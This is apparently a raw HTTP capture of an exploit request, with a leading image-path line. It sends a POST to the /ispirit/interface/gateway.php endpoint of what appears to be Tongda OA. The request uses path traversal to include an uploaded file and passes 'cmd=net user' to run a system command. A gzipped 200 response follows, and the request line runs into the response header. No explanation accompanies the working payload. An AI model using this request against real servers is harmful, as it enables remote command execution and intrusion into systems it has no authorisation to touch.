 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.1.109:8085
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 104
Content-Type: application/x-www-form-urlencoded
json=%7B%22url%22%3A%22%2Fgeneral%2F..%2F..%2Fattach%2Fim%2F2003%2F1204649592.jpg%22%7D%26cmd%3Dnet+userHTT
1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 12:30:11 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
14
....................
0